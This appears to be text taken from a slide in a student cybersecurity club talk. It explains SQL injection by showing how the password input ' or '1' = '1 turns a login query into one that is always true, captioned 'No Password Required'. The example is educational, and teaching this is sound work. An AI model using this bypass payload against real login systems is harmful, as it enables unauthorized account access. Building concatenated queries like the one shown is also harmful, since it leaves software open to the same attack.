 Well here’s your problem
var email = "acm@ucsd.edu";
var password = "' or '1' = '1";
SELECT name FROM users WHERE email = ‘acm@ucsd.edu’
AND password = '' OR '1' = '1';
SELECT name FROM users WHERE email = ‘acm@ucsd.edu’
AND TRUE;
No Password Required
acm
cyber